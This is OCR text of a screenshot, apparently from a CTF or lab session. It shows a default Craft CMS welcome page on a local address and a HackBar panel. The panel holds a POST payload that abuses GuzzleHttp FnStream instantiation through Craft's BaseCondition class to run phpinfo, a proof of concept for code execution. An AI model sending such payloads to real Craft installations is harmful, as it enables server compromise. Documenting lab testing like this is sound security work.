 阿里云
阿里云
轻量应
cve202
我的轻量
入入入
CVE-20
Welcom
for ctfd
CTFd
Potat0w
sheep's
不安全
192.168.64.1:8889
重新启动即可更新
哔哩哔哩 (゜-゜)つ...
CyberChef
前端
好东西
FZU
know
教程
GitHub
CTF
SauceNAO Revers...
Potat0w0
ChatGPT
SSRF
SSTI
EXEC
XSS
MY_NET
»
Welcome
Thanks for installing Craft CMS!
You’re looking at the index.twig
template file located in your templates/
folder. Once you’re ready to start
building out your site’s front end, you
can replace this with something custom.
If you’re new to Craft CMS, take some
time to check out the resources on the
right when you get a chance—especially
Discord and Stack Exchange. The Craft
community is full of smart, friendly, and
helpful people!
Go to your control panel →
Popular Resources
• Tutorial
Learn the basics.
• Documentation
Read the official docs.
• Knowledge Base
Find answers to common problems.
• #craftcms
See the latest tweets about Craft.
• Discord
Meet the community.
• Stack Exchange
Get help and help others.
• CraftQuest
Watch unlimited video lessons and courses.
• Craft Link List
Stay in-the-know.
• nystudio107 Blog
Learn Craft and modern web development
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.64.1:8889/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
config={"name":"name","as":
{"class":"GuzzleHttp\\Psr7\\Fnstream","__construct()":
[{"close":"phpinfo"}]}}&name=\craft\base\conditions\BaseCondition
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0; Win64;
Name
Value
Accept
text/html,application/xhtml+xml,appl